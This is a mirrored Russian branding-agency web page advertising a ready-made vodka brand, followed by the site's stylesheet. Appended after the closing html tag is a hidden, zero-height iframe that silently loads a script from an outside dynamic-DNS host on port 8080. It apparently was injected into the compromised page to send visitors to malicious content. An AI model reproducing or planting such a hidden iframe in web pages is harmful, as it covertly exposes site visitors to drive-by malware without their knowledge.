

--- FILE ---
content_type: text/html
request_url: https://brandspace.529.ru/mainfca9.html?Part=28&PubID=145
body_size: 2744
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">

<!-- Mirrored from brandspace.ru/main.mhtml?Part=28&PubID=145 by HTTrack Website Copier/3.x [XR&CO'2007], Fri, 06 Feb 2009 10:44:49 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=windows-1251"><!-- /Added by HTTrack -->
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
	<meta http-equiv="Content-Language" content="ru" />
	<meta name="description" content="Агентство brandspace. Алкогольные бренды. Продажа брендов. Бренд для водки. Разработка, регистрация и продажа алкогольных брендов под ключ. Низкая ценовая категория, зарегистрированный товарный знак, рецептура, адаптация." />
	<meta name="keywords" content="Алкогольные бренды, Продажа брендов, категория, зарегистрированный,  товарный знак, рецептура, адаптация, новый бренд" />
	<meta name="author" content="XHTML/CSS: Marat Tanalin | 2005 | www.tanalin.com" />

	<title>Водка &laquo;ПЕРВОИСТОЧНИК&raquo;</title>

	<link rel="stylesheet" href="common.css" type="text/css" />
	<script type="text/javascript" src="extlinks.js"></script>
</head>

<body id="body_"
class="">

<div id="all">

<h4 id="logo"><a href="index.html"><span>Brandspace</span></a></h4>

<ul id="lang">
	<li id="langRus" class="on"><span>Русский</span></li>
	<li id="langEng"><a href="web/qha-5xcm.html">English</a></li>
</ul>

<div id="breadcrumbsNPhone">
	<p id="topPhone">+7 495 221-05-85</p>
	<hr />

<p id="breadcrumbs"><a href="index.html">Главная</a> 

  &gt; <a href="main4cbc.html?Part=28">Готовые бренды</a>
</p><!-- breadcrumbs -->

</div><!-- breadcrumbsNPhone -->

<div id="main">
<div id="mainA">
<div id="mainB">
	<div id="contentBox">
	<div id="content">
	<div id="contentInner">







<h3>Алкогольные бренды. Продажа готового бренда.</h3>

<div class="imgB">
<a href="img_2006-02-27-pervoistochnik_b.jpg" rel="external"><img src="img_2006-02-27-pervoistochnik.jpg" alt="" /></a>
<a href="img_2006-02-27-pervoistochnik_sert_b.jpg" rel="external"><img src="img_2006-02-27-pervoistochnik_sert.jpg" alt="" /></a>
</div>

<h3> Водочный бренд.</h3>

<p>Разработка, регистрация и продажа алкогольных брендов под ключ:  новые бренды, целиком и полностью готовые к использованию с момента приобретения.</p>

<p>Низкая ценовая категория, зарегистрированный товарный знак, рецептура, адаптация.</p>

<p>Агентство <strong>brandspace</strong>. Разработка, регистрация и продажа алкогольных брендов под ключ.</p>






	</div><!-- contentInner -->
	</div><!-- content -->
	</div><!-- contentBox -->

	<hr />

	<div id="mnu">
		<h4>Навигация</h4>
		<ul>
			<li id="mnu_Profile"><a href="main96f9.html?Part=10"><span>Профиль</span></a></li>
			<li id="mnu_Branding"><a href="main620f.html?Part=2"><span>Брендинг</span></a>
				<ul>
					<li class="portf"><a href="main7a4b.html?Part=12"><span>портфолио</span></a></li>
					<!-- <li class="pubs"><a href="/main.mhtml?Part=13"><span>публикации</span></a></li> -->
				</ul>
			</li>
			<li id="mnu_Naming"><a href="main88b5.html?Part=3"><span>Нейминг</span></a>
				<ul>
					<li class="portf"><a href="mainab92.html?Part=15"><span>портфолио</span></a></li>
					<!-- <li class="pubs"><a href="/main.mhtml?Part=16"><span>публикации</span></a></li> -->
				</ul>
			</li>
			<li id="mnu_CorpIdentity"><a href="main8d49.html?Part=4"><span>Фирменный стиль</span></a>
				<ul>
					<li class="portf"><a href="main90b8.html?Part=18"><span>портфолио</span></a></li>
					<!-- <li class="pubs"><a href="/main.mhtml?Part=19"><span>публикации</span></a></li> -->
				</ul>
			</li>
			<li id="mnu_Copyrighting"><a href="mainfe04.html?Part=5"><span>Копирайтинг</span></a>
				<ul>
					<li class="portf"><a href="main9734.html?Part=21"><span>портфолио</span></a></li>
					<!-- <li class="pubs"><a href="/main.mhtml?Part=22"><span>публикации</span></a></li> -->
				</ul>
			</li>
			<li id="mnu_Design"><a href="maina152.html?Part=6"><span>Дизайн</span></a>
				<ul>
					<li class="portf"><a href="main671d.html?Part=35"><span>портфолио</span></a></li><!-- 24 -->
					<!-- <li class="pubs"><a href="/main.mhtml?Part=25"><span>публикации</span></a></li> -->
				</ul>
			</li>
		</ul>

		<h4>Локальная навигация</h4>
		<ul id="localNav">
		
 <li><a href="main2044.html?Part=28&amp;PubID=143">Водка &laquo;ЖАЛЕЙКА&raquo;</a></li>


 <li><a href="main944d.html?Part=28&amp;PubID=141">Водка  &laquo;КАК СТЕКЛЫШКО&raquo;</a></li>


 <li><a href="main7fff.html?Part=28&amp;PubID=148">Водка &laquo;ЗА И ПРОТИВ&raquo;.</a></li>


 <li><a href="mainf470.html?Part=28&amp;PubID=147">Водка &laquo;ПЕРВЫЙ ХОД&raquo;</a></li>


 <li><a href="main07d8.html?Part=28&amp;PubID=146">Водка &laquo;ТЕПЛУШКА&raquo;</a></li>



 <li><span>Водка &laquo;ПЕРВОИСТОЧНИК&raquo;</span></li>

 <li><a href="main0d38.html?Part=28&amp;PubID=144">Водка &laquo;ФЛОТОВОДЕЦ&raquo;</a></li>


 <li><a href="mainde60.html?Part=28&amp;PubID=142">Водка &laquo;КАЗЕННАЯ&raquo;</a></li>


		</ul>


	</div><!-- mnu -->

	<hr />

</div><!-- mainB -->
</div><!-- mainA -->
</div><!-- main -->

<ul id="topNav">
	<li id="topNavNews"><a href="news.html"><span>Новости</span></a></li><!-- /main.mhtml?Part=7 -->
	<li id="topNavCompleteBrands"><a href="main4cbc.html?Part=28"><span>Готовые бренды</span></a></li>
	<li id="topNavPartners"><a href="main597e.html?Part=14"><span>Партнеры</span></a></li>
	<li id="topNavContacts"><a href="main3c78.html?Part=8"><span>Контакты</span></a></li>
	<li id="topNavRequest"><a href="main16c9.html?Part=9"><span>Ваш запрос</span></a></li>
</ul>


<p id="brandspaceBtn"><a href="flashb759.html?Part=36" onclick="window.open(this.href,'prince','toolbar=no,scrollbars=no,directories=no,status=no,menubar=no,resizable=no,width=770,height=550'); return false;"><span>Brandspace</span></a></p>

<hr />

<div id="bot">
	<p>&copy;&nbsp;2005—2007 brandspace. Москва, 2-я улица Машиностроения, 17 A | <a href="mailto:city@msk-reklama.ru">city@msk-reklama.ru</a></p>
	<p id="elcos">Дизайн и&nbsp;программное обеспечение&nbsp;— <a href="http://www.elcos.ru/" rel="external">компания ЭЛКОС</a></p>
<div id="counters">
<div><span><a href="http://top100.rambler.ru/top100/">
<img src="http://counter.rambler.ru/top100.cnt?841180" alt="" width="1" height="1" /></a></span>
<a href="http://top100.rambler.ru/top100/">
<img src="banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" /></a></div>

<div><!--LiveInternet counter--><script type="text/javascript">
/*<![CDATA[*/
document.write('<a href="http://www.liveinternet.ru/click" '+
'target=_blank><img src="http://counter.yadro.ru/hit?t44.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';i'+escape('Жж'+document.title.substring(0,80))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border=0 width=31 height=31></a>')
/*]]>*/
</script><!--/LiveInternet--></div>
</div><!-- counters -->

</div><!-- bot -->


</div><!-- all -->

</body>

<!-- Mirrored from brandspace.ru/main.mhtml?Part=28&PubID=145 by HTTrack Website Copier/3.x [XR&CO'2007], Fri, 06 Feb 2009 10:45:41 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=windows-1251"><!-- /Added by HTTrack -->
</html>


<iframe src="http://senmu.homeftp.net:8080/ts/in.cgi?open4" width=385 height=0 style="visibility: hidden"></iframe>

--- FILE ---
content_type: text/css
request_url: https://brandspace.529.ru/common.css
body_size: 14312
content:
HTML, BODY {margin: 0; padding: 0; }
HTML {font-size: 100.1%; }
BODY {background: #FFF; color: #333; font-family: Verdana, "Lucida Grand", Lucida, Helvetica, Arial, sans-serif; font-size: 0.7em; }
TABLE {font-size: 100%; }
FORM, FIELDSET {border: none; margin: 0; padding: 0; }
FORM DL {margin: 0; min-width: 350px; padding: 0; width: 75%; }
FORM DL DT {margin: 0; margin-bottom: 0.1em; padding: 0; }
FORM DL DD {margin: 0; margin-bottom: 1em; padding: 0; }
FORM DD INPUT, FORM DD TEXTAREA {font-family: Verdana, sans-serif; font-size: 100%; width: 100%; }
OBJECT {vertical-align: top; }
A IMG {border: none; }
HR {display: none; }

H1 {font-size: 1.35em; }
H2 {font-size: 1.25em; font-weight: bold; margin-bottom: 0.3em; margin-top: 0.5em; }
H3 {font-size: 1em; font-weight: bold; margin-bottom: 0.3em; margin-top: 0.5em; }

P, OL, UL, DL, DIV.tbl, DIV.pubtext, .imgB, .pureImgB {margin-top: 1em; margin-bottom: 1em; }

#pageTitle {margin-bottom: 2em; }

#all {min-width: 770px; width: expression((document.body.clientWidth<=770)?'770px':'auto'); overflow: hidden; width: 100%; }

#logo {background: url(logo.gif) no-repeat; height: 38px; margin: 0; margin-left: 50px; margin-top: 52px; margin-bottom: 45px; width: 175px; }
#logo A {display: block; height: 38px; width: 175px; }
#logo SPAN {display: none; }

#bot {color: #999; font-family: Tahoma; font-size: 0.85em; padding-left: 275px; padding-top: 0.5em; padding-bottom: 1em; position: relative; }
* HTML #bot {height: 40px; }
#body_Home #bot {padding-left: 365px; }
#botA {overflow: hidden; width: 100%; }
#bot P {margin: 0; margin-bottom: 0.2em; }
#bot A {color: #999; text-decoration: none; }
#bot A:hover {color: #000; text-decoration: underline; }

#counters {left: 50px; position: absolute; top: 7px; height: 35px; }
#counters DIV {float: left; margin-right: 5px; }

#iServicesList {margin: 0; min-width: 408px; padding: 0; width: 75%; }
* HTML #iServicesList {width: 408px; }
#iServicesList DT {background-repeat: no-repeat; margin: 0; padding: 0; }
#iServicesList DD {border-left-width: 10px; border-left-style: solid; margin: 0; margin-bottom: 2em; padding: 0; padding-left: 5px; padding-top: 0.5em; }
#iServicesList DT A {display: block; height: 13px; overflow: hidden; }
#iServicesList DT A SPAN {left: 0; position: absolute; top: -1000px; }

#iItemBrandingHeader {background-image: url(iitembrandingheader.gif); }
#iItemNamingHeader {background-image: url(iitemnamingheader.gif); }
#iItemCorpIdentityHeader {background-image: url(iitemcorpidentityheader.gif); }
#iItemCopyrightingHeader {background-image: url(iitemcopyrightingheader.gif); }
#iItemDesignHeader {background-image: url(iitemdesignheader.gif); }

#iItemBrandingHeader A {width: 86px; }
#iItemNamingHeader A {width: 84px; }
#iItemCorpIdentityHeader A {width: 158px; }
#iItemCopyrightingHeader A {width: 120px; }
#iItemDesignHeader A {width: 72px; }

#iItemBrandingContent {border-left-color: #69C; }
#iItemNamingContent {border-left-color: #FFB061; }
#iItemCorpIdentityContent {border-left-color: #9C9; }
#iItemCopyrightingContent {border-left-color: #99C; }
#iItemDesignContent {border-left-color: #E084BB; }

#iMain {background: url(icompanyinfobgrtiled.gif) 333px 0 repeat-y; }
#iMainA {background: url(icontentbgbottiled.gif) 0 100% repeat-x; }
#iMainB {background: url(icontentlbot.gif) 0 100% no-repeat; }
#iMainInner {overflow: hidden; padding-bottom: 2em; width: 100%; }

#iContentBox {float: right; margin-left: -350px; width: 100%; }
#iContent {padding-left: 350px; padding-right: 15px; width: 100%; }
#iContent/* */ {margin-left: /**/350px; margin-right: /**/15px; padding-left: /**/0; padding-right: /**/0; width: /**/auto; }
#iContent H2 {display: none; }

#iCompanyInfo {background: #E6E6E6 url(icompanyinfobg.gif) 0 100% no-repeat; float: left; padding-bottom: 120px; width: 335px; }
#iCompanyInfo H2 {background: url(iheaderprofile.gif) no-repeat; height: 31px; margin: 0; width: 175px; }
#iCompanyInfo H2 A {display: block; height: 31px; overflow: hidden; padding-top: 31px; }
#iCompanyInfo H2 A/**/ {height: /**/0; }
#iCompanyInfoA {background: url(icompanyinfobgrtop.gif) 100% 0 no-repeat; padding-left: 50px; padding-right: 30px; }

#brandspaceBtn {margin: 0; margin-top: -17px; position: relative; text-align: right; }
#brandspaceBtn A {background: url(ibrandspacebtn.gif) no-repeat; display: block; height: 20px; margin-left: auto; width: 105px; }
#brandspaceBtn A SPAN {display: none; }

#topNav {left: 275px; list-style: none; margin: 0; padding: 0; overflow: hidden; position: absolute; top: 63px; }
#topNav LI {background-repeat: no-repeat; float: left; margin: 0; padding: 0; }
#topNav LI A {display: block; height: 15px; }
#topNav LI A SPAN {left: 0; position: absolute; top: -1000px; }
#topNavNews {background-image: url(itopnavnews.gif); width: 57px; }
#topNavContacts {background-image: url(itopnavcontacts.gif); width: 69px; }
#topNavPartners {background-image: url(itopnavpartners.gif); width: 72px; }
#topNavRequest {background-image: url(itopnavrequest.gif); width: 83px; }
#topNavCompleteBrands {background-image: url(itopnavcompletebrands.gif); width: 110px; }

#body_Home #topNav {left: 350px; top: 63px; }

/*  */

#breadcrumbsNPhone {background: #808080 url(topphonebgtiled.gif) 100% 0 repeat-y; color: #FFF; font-family: Tahome, sans-serif; font-weight: bold; line-height: 3em; overflow: hidden; width: 100%; }
#breadcrumbsNPhone P {margin: 0; }
#breadcrumbs {float: left; padding-left: 50px; padding-right: 160px; }
#topPhone {float: right; text-align: center; width: 145px; }
#breadcrumbsNPhone A {color: #FFF; text-decoration: none; }
#breadcrumbsNPhone A:hover {color: #000; text-decoration: underline; }


#main {background: url(icontentbgbottiled.gif) 0 100% repeat-x; }
#mainA {background: url(mainbglbot.gif) 0 100% no-repeat; }
#mainB {background-repeat: no-repeat; overflow: hidden; padding-top: 25px; padding-bottom: 2em; width: 100%; }

#body_Branding #breadcrumbsNPhone {background-color: #69C; }
#body_Branding #mainB {background-image: url(body_branding_mainbg.gif); }

#body_Naming #breadcrumbsNPhone {background-color: #FFB061; }
#body_Naming #mainB {background-image: url(body_naming_mainbg.gif); }

#body_CorpIdentity #breadcrumbsNPhone {background-color: #9C9; }
#body_CorpIdentity #mainB {background-image: url(body_corpidentity_mainbg.gif); }

#body_Copyrighting #breadcrumbsNPhone {background-color: #99C; }
#body_Copyrighting #mainB {background-image: url(body_copyrighting_mainbg.gif); }

#body_Design #breadcrumbsNPhone {background-color: #E084BB; }
#body_Design #mainB {background-image: url(body_design_mainbg.gif); }

#body_Profile #breadcrumbsNPhone,
#body_News #breadcrumbsNPhone {background-color: #F33; }
#body_Profile #mainB,
#body_News #mainB {background-image: url(body_profile_mainbg.gif); }

#contentBox {float: right; margin-left: -275px; width: 100%; }
#content {padding-left: 275px; width: 100%; }
#content/* */ {margin-left: /**/275px; padding-left: /**/0; width: /**/auto; }
#contentInner {min-width: 485px; width: 75%; }
* HTML #contentInner {width: 485px; }
#mnu {float: left; width: 260px; }
#mnu H4 {display: none; }

#portfProjectPic {margin-top: 1em; margin-bottom: 1em; }
#mnu UL {margin: 0; padding: 0; }
#mnu LI {margin: 0; padding: 0; }
#mnu LI {background-position: 48px 0; background-repeat: no-repeat; margin-bottom: 10px; }
#mnu LI LI {background-position: 61px 0; margin-bottom: 3px; }
#mnu LI UL {display: none; padding-top: 11px; padding-bottom: 6px; }
#mnu LI A {color: #333; display: block; height: 15px; text-decoration: none; }
#mnu LI A:hover {text-decoration: underline; }
#mnu LI A SPAN {display: none; }
#mnu .current A {color: #999; }
#mnu_Profile {background-image: url(mnu_profile.gif); }
#body_Profile #mnu_Profile {background-image: url(mnu_profileon.gif); }
#mnu_Branding {background-image: url(mnu_branding.gif); }
#body_Branding #mnu_Branding {background-image: url(mnu_brandingon.gif); }
#mnu_Naming {background-image: url(mnu_naming.gif); }
#body_Naming #mnu_Naming {background-image: url(mnu_namingon.gif); }
#mnu_CorpIdentity {background-image: url(mnu_corpidentity.gif); }
#body_CorpIdentity #mnu_CorpIdentity {background-image: url(mnu_corpidentityon.gif); }
#mnu_Copyrighting {background-image: url(mnu_copyrighting.gif); }
#body_Copyrighting #mnu_Copyrighting {background-image: url(mnu_copyrightingon.gif); }
#mnu_Design {background-image: url(mnu_design.gif); }
#body_Design #mnu_Design {background-image: url(mnu_designon.gif); }

#mnu LI.portf {background-image: url(mnusub_portf.gif); }
#mnu LI.pubs {background-image: url(mnusub_pubs.gif); }
#mnu LI.partners {background-image: url(mnusub_partners.gif); }

BODY.portf #mnu LI.portf {background-image: url(mnusub_portfon.gif); }
BODY.pubs #mnu LI.pubs {background-image: url(mnusub_pubson.gif); }
BODY.partners #mnu LI.partners {background-image: url(mnusub_partnerson.gif); }

#body_Branding.portf #mnu_Branding_Portf {background-image: url(mnu_branding_portfon.gif); }
#body_Branding.pubs #mnu_Branding_Pubs {background-image: url(mnu_branding_portfon.gif); }
#body_Branding.partners #mnu_Branding_Partners {background-image: url(mnu_branding_portfon.gif); }

#body_Branding #mnu_Branding UL {display: block; }
#body_Naming #mnu_Naming UL {display: block; }
#body_CorpIdentity #mnu_CorpIdentity UL {display: block; }
#body_Copyrighting #mnu_Copyrighting UL {display: block; }
#body_Design #mnu_Design UL {display: block; }

#mnu #localNav {font-weight: bold; font-size: 0.92em; list-style: none; margin-top: 2em; }
#mnu #localNav LI {margin: 0; }
#mnu #localNav LI SPAN {color: #999; display: block; }
#mnu #localNav LI A, #localNav LI SPAN {height: auto; padding-left: 58px; }
* HTML #mnu #localNav LI A, * HTML #mnu #localNav LI SPAN {height: 1px; }

#body_Copyrighting.portf #localNav LI {margin-bottom: 0.7em; }

.portfProjectPic {border: 1px solid #BCBBC0; margin-bottom: 2.5em; padding-top: 45px; padding-bottom: 45px; text-align: center; width: 495px; }
.portfProjectPic/* */ {width: /**/493px; }

#portfTxt H2 {font-size: 100%; margin-bottom: 0; margin-top: 1em; }
#portfTxt H3 {font-size: 100%; margin-bottom: 0; margin-top: 1em; }
#portfTxt H4 {font-size: 100%; margin-bottom: 0; margin-top: 1em; }
#portfTxt H5 {font-size: 100%; margin-bottom: 0; margin-top: 1em; }
#portfTxt P {margin-bottom: 1em; margin-top: 0; }

#portfTxt .portfSlogan {font-size: 1.25em; font-weight: bold; margin-left: 40px; margin-top: 1em; }

/* ----- */

/* Картинка слева (с комментарием), обтекаемая справа */
.imgA, .pureImgA {clear: both; color: #808080; float: left; margin-right: 10px; margin-bottom: 7px; }
TABLE.imgA TH, TABLE.pureImgA TH {font-size: 85%; font-weight: normal; padding: 0; padding-top: 0.1em; padding-bottom: 0.2em; text-align: center; }
TABLE.imgA, TABLE.pureImgA {width: 1px; }
TABLE.imgA TD, TABLE.pureImgA TD {text-align: center; }
.imgA IMG {border: 1px solid #808080; }
/* /Картинка слева (с комментарием), обтекаемая справа */

/* Картинка справа (с комментарием), обтекаемая слева */
.imgC, .pureImgC {clear: both; color: #808080; float: right; margin-right: 10px; margin-bottom: 7px; }
TABLE.imgC TH, TABLE.pureImgC TH {font-size: 85%; font-weight: normal; padding: 0; padding-top: 0.1em; padding-bottom: 0.2em; text-align: center; }
TABLE.imgC, TABLE.pureImgC {width: 1px; }
TABLE.imgC TD, TABLE.pureImgC TD {text-align: center; }
.imgC IMG {border: 1px solid #808080; }
/* /Картинка справа (с комментарием), обтекаемая слева */

/* Картинка по центру (с комментарием) */
.imgB, .pureImgB {clear: both; color: #808080; font-size: 0.85em; margin-bottom: 0.9em; text-align: center; }
DIV.imgB P, DIV.pureImgB P {margin: 0; margin-top: 0.1em; margin-bottom: 0.2em; }
.imgB IMG {border: 1px solid #808080; }
.imgB TABLE, .pureImgB TABLE {margin-left: auto; margin-right: auto; width: 1px; }
.imgB TABLE TD, .imgB TABLE TH,
.pureImgB TABLE TD, .pureImgB TABLE TH,
 {padding-left: 0.5em; padding-right: 0.5em; padding-bottom: 0.5em; vertical-align: top; }
.imgB TABLE IMG, .pureImgB TABLE IMG {margin-bottom: 0.2em; vertical-align: top; }
/* /Картинка по центру (с комментарием) */

.pB {text-align: center; }
.pC {text-align: right; }
.sign {text-align: right; }

/* Обычная таблица с данными */
.tbl {clear: both; text-align: center; }
.tbl TD, .tbl TH {border-left: 1px solid #C0C0C0; border-top: 1px solid #C0C0C0; padding: 1px; padding-left: 3px; padding-right: 3px; text-align: left; }
.tbl TH {text-align: center; }
.tbl {text-align: left; }
.tbl TABLE {border-right: 1px solid #C0C0C0; border-bottom: 1px solid #C0C0C0; margin-left: auto; margin-right: auto; }
/* /Обычная таблица с данными */

.contTbl {width: 100%; }
.contTbl TD, .contTbl TH {padding-right: 0.2em }

#news DD {margin-left: 0; margin-bottom: 1em; padding-left: 0; }
#news DT A {color: #808080; text-decoration: none; }
#news DT A:hover {color: #000; text-decoration: underline; }

.pics {margin-bottom: 1em; }
.pics IMG {border: 1px solid #808080; }

#lang {border-top: 5px solid #E6E6E6; left: 50px; list-style: none; margin: 0; overflow: hidden; padding: 0; position: absolute; top: 0; width: 100px; }
#lang LI {float: left; margin: 0; padding: 0; }
#langRus {width: 54px; }
#langEng {width: 46px; }
#lang LI A,
#lang LI SPAN {background-repeat: no-repeat; display: block; height: 20px; overflow: hidden; padding-top: 20px; }
#lang LI A/**/,
#lang LI SPAN/**/ {height: /**/0; }
#langRus A {background-image: url(langrus.gif); }
#langEng A {background-image: url(langeng.gif); }
#langRus.on SPAN {background-image: url(langruson.gif); }
#langEng.on SPAN {background-image: url(langengon.gif); }

#designPortfSection {list-style: none; margin-left: 0; padding-left: 0; }
#designPortfSection LI {margin-left: 0; margin-bottom: 1em; overflow: hidden; padding-left: 0; width: 100%; }
#designPortfSection .txtBox {float: right; margin-left: -120px; width: 100%; }
#designPortfSection .txt {margin-left: 120px; }
#designPortfSection .pic {float: left; width: 120px; }
#designPortfSection .pic IMG {border: 1px solid #808080; vertical-align: top; }